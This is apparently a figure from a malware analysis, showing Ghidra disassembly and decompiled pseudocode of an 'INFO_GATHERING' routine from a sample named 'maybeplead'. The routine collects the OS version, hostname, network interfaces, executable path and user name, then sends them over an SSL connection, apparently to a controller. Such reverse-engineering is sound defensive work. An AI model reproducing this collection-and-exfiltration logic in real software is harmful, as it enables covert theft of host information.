 Listing: maybeplead_3fefceeab9f845f9ddbe9c3a0712d45aad4c87f...
00406fab 89 84 24 MOV dword ptr [RSP + local_84e],EAX
1a 20 00 00
00406fb2 c7 84 24 MOV dword ptr [RSP + local_84a],0xfde9
1e 20 00
00 e9 fd ...
00406fbd c7 84 24 MOV dword ptr [RSP + local_846],0xfde9
22 20 00
00 e9 fd ...
00406fc8 c6 84 24 MOV byte ptr [RSP + local_840],0x1
28 20 00
00 01
00406fd0 c6 84 24 MOV byte ptr [RSP + local_841],0x1
27 20 00
00 01
00406fd8 e8 03 b2 CALL uname
ff ff
00406fdd 85 c0 TEST EAX,EAX
00406fdf 0f 85 cc JNZ LAB_004071b1
01 00 00
00406fe5 4d 8d ac LEA R13=>local_1d4,[R12 + 0x104]
24 04 01
00 00
00406fed ba 04 00 MOV EDX,0x4
00 00
00406ff2 be a0 db MOV ESI=>DAT_0040dba0,DAT_0040dba0
40 00
00406ff7 4c 89 ef MOV RDI,R13
00406ffa e8 f1 b2 CALL strncmp
ff ff
00406fff 85 c0 TEST EAX,EAX
00407001 0f 85 6d JNZ LAB_00407174
01 00 00
00407007 c6 84 24 MOV byte ptr [RSP + local_841],0x0
27 20 00
00 00
LAB_0040700f XREF[2]:
0040700f 48 8d bc LEA RDI=>local_858,[RSP + 0x2010]
Decompile: INFO_GATHERING - (maybeplead_3fefceeab9f845f9ddbe9c3a071...
98 *(undefined *)((long)puVar10 + (ulong)bVar11 * -4 + 2) = 0;
99 local_858._6_4_ = getpid();
100 lVar7 = syscall(0xba);
101 local_84e = (undefined4)lVar7;
102 local_84a = 0xfde9;
103 local_846 = 0xfde9;
104 local_840 = 1;
105 local_841 = 1;
106 iVar1 = uname(&local_2d8);
107 if (iVar1 == 0) {
108 __s1 = local_2d8.machine;
109 iVar1 = strncmp(__s1,"i686",4);
110 if (iVar1 == 0) {
111 local_841 = 0;
112 }
113 else {
114 iVar1 = strncmp(__s1,"x86_64",6);
115 if ((iVar1 == 0) || (iVar1 = strncmp(__s1,"amd64",5), iVar1 == 0)) {
116 local_841 = 1;
117 }
118 }
119 sprintf(acStack1757,"%s %s %s %s",&local_2d8,local_2d8.release,local_2d8.version,
120 local_2d8.machine);
121 }
122 else {
123 strcat(acStack1757,"linux");
124 }
125 gethostname(acStack2013,0x80);
126 GET_NET_IF(auStack1245,0x200);
127 FIND_CURR_EXE_PTH(auStack1501,0x100);
128 __uid = getuid();
129 ppVar5 = getpwuid(__uid);
130 strcpy(acStack1885,ppVar5->pw_name);
131 strcpy(acStack2109,(char *)(*(long *)(param_1 + 0x48) + 8));
132 strcpy(acStack2045,(char *)(param_1 + 8));
133 local_83f = *(undefined2 *)(*(long *)(param_1 + 0x48) + 0x48);
134 iVar1 = FUN_004076c0(local_858,0x57b);
135 iVar2 = SSL_WRITE_BYTES(*(undefined8 *)(param_1 + 0x48),local_858,0x57b);
136 uVar6 = 0xfffffff1;